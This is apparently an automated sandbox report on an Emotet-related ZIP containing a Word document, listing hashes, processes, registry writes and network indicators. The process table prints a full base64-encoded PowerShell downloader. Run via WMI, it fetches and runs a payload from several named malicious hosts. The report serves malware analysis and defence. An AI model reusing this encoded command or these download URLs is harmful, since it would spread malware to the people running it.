
| File name: | Evidencia.zip |
| Full analysis: | https://app.any.run/tasks/cb7b33e4-979a-4131-a16a-0ebdfd227a59 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 04, 2019, 12:15:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 0F4E9EFD0EB3AE900E5147BBDA9EDFEA |
| SHA1: | 14A438A7878C0EA9425831AF5B713C851CA1C676 |
| SHA256: | 92BDE1AD6233F9941DD380EDF39D31C9D538EFB8A10504753FEB3377A0371D3D |
| SSDEEP: | 3072:UnDh+SPT85xoTsTBESUt/lxL/WiuJDCmR:Q+SPeoTsV54fIR |



MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2764)
SUSPICIOUS
PowerShell script executed
- PoWersHell.exe (PID: 2472)
Creates files in the user directory
- PoWersHell.exe (PID: 2472)
Executed via WMI
- PoWersHell.exe (PID: 2472)

Starts Microsoft Office Application
- WinRAR.exe (PID: 2764)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1744)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1744)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|

| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:11:04 12:53:11 |
| ZipCRC: | 0x54e90e18 |
| ZipCompressedSize: | 132801 |
| ZipUncompressedSize: | 228253 |
| ZipFileName: | Datos factura.doc |
Total processes
38
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1744 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2764.26668\Datos factura.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2472 | PoWersHell -EncoD PAAjACAARwBwAG0AdwBlAG4AaQBuAHkAIABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBtAGkAYwByAG8AcwBvAGYAdAAuAGMAbwBtAC8AUwBhAHQAaAB0AGYAcABuAGoAIAAjAD4AIAAkAE0AZgBvAGsAYQB0AHgAaAA9ACcAUwB0AHYAdgBlAGEAdgBhAG4AJwA7ACQASwBrAGcAdQB4AHIAagB5AGsAaQAgAD0AIAAnADMAMgAwACcAOwAkAEQAbgB0AGQAagBwAHQAdQB1AHQAZAA9ACcASABoAHUAbgBvAHEAcQB4ACcAOwAkAFEAdgB6AGIAawByAHcAYQBuAHcAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEsAawBnAHUAeAByAGoAeQBrAGkAKwAnAC4AZQB4AGUAJwA7ACQASAB5AG0AcABlAHQAbgB2AHUAbwB4AGIAYQA9ACcASgBpAG8AZQBuAHoAcQBwAHMAeABzAGIAbgAnADsAJABaAGoAaABmAHIAbABjAHIAPQAuACgAJwBuACcAKwAnAGUAJwArACcAdwAtAG8AYgBqAGUAYwB0ACcAKQAgAG4ARQBUAC4AVwBFAGIAYwBMAEkAZQBuAFQAOwAkAFQAdQBlAGYAdwBuAGEAdgBzAGwAPQAnAGgAdAB0AHAAOgAvAC8AegBpAGwAaQBhAG4AbQB5AC4AYwBvAG0ALwB5AHkAMABnAGgAagB4AC8ATgAvACoAaAB0AHQAcABzADoALwAvAG0AaQBkAGQAZQBsAGsAbwBvAHAALQB0AGUAYwBoAG4AaQBlAGsALgBuAGwALwBjAGcAaQAtAGIAaQBuAC8AMgBVAEUALwAqAGgAdAB0AHAAOgAvAC8AZwBvAC4AcwBrAHkAeQBlAHIALgBjAG8AbQAvAGgAYQA4AGEAcQAvAEQAbwBaAFMAWQBaAFEAUABUAC8AKgBoAHQAdABwAHMAOgAvAC8AdABlAGEAYwBoAGUAcgB5AG8AdQAuAGMAbgAvAGgAcgBoAG0AYwB6ADUAaQAvAHQAeQB5ADMALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAGEAbABhAGwAYQBtAC4AbQBhAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwAyADAAMQA5AC8AMAA4AC8AegBlAGoALwAnAC4AIgBTAHAAYABsAGkAVAAiACgAJwAqACcAKQA7ACQAVgByAGYAbwBtAGYAeABhAG8AYgBoAHgAPQAnAEYAZgBoAGQAcABlAGgAYgBzAGsAegAnADsAZgBvAHIAZQBhAGMAaAAoACQAQgBmAHoAawB3AHAAdQBlAHgAbABnACAAaQBuACAAJABUAHUAZQBmAHcAbgBhAHYAcwBsACkAewB0AHIAeQB7ACQAWgBqAGgAZgByAGwAYwByAC4AIgBEAG8AYAB3AE4AbABgAE8AYQBgAGQARgBpAGwAZQAiACgAJABCAGYAegBrAHcAcAB1AGUAeABsAGcALAAgACQAUQB2AHoAYgBrAHIAdwBhAG4AdwApADsAJABUAHIAbAByAGEAdgBjAHQAZwA9ACcARQBzAGwAaQB6AGQAZwBiAGgAeQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAFEAdgB6AGIAawByAHcAYQBuAHcAKQAuACIAbABlAGAATgBgAEcAdABoACIAIAAtAGcAZQAgADMAMAAzADEANgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABhAHIAdAAiACgAJABRAHYAegBiAGsAcgB3AGEAbgB3ACkAOwAkAFkAeAB1AGsAdAB5AHYAbwB2AHcAPQAnAEQAagBnAGMAZgB4AHkAagB1ACcAOwBiAHIAZQBhAGsAOwAkAFQAegBjAG8AZAB4AGoAagBnAGEAegBzAGQAPQAnAFoAaABhAHgAagB2AGgAegB3AHQAYQB6ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AaAByAGEAegBiAGsAcgA9ACcAUgBsAG0AeQBoAGQAcQBkAGEAbQB4AHIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\PoWersHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2764 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Evidencia.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 357
Read events
1 551
Write events
681
Delete events
125
Modification events
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Evidencia.zip | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2764) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (1744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "s< |
Value: 22733C00D0060000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR27A2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B39F2ADD.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B9BE3B3A.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2EC1DF3.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\26A75758.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2AE47F79.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AB35AF26.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\303908EF.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BCBAE24.wmf | — | |
MD5:— | SHA256:— | |||
| 1744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C23E2FD5.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
5
DNS requests
5
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2472 | PoWersHell.exe | GET | 200 | 112.137.167.172:80 | http://zilianmy.com/yy0ghjx/N/ | MY | html | 1.39 Kb | malicious |
2472 | PoWersHell.exe | GET | 200 | 202.181.228.200:80 | http://go.skyyer.com/ha8aq/DoZSYZQPT/ | HK | html | 1.39 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2472 | PoWersHell.exe | 185.182.56.187:443 | middelkoop-techniek.nl | Astralus B.V. | NL | unknown |
2472 | PoWersHell.exe | 112.137.167.172:80 | zilianmy.com | TM-VADS DC Hosting | MY | malicious |
2472 | PoWersHell.exe | 106.54.41.35:443 | teacheryou.cn | — | CN | unknown |
2472 | PoWersHell.exe | 202.181.228.200:80 | go.skyyer.com | HongKong Commercial Internet Exchange | HK | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
zilianmy.com |
| malicious |
middelkoop-techniek.nl |
| unknown |
go.skyyer.com |
| malicious |
teacheryou.cn |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2472 | PoWersHell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Eicar Antivirus Test File |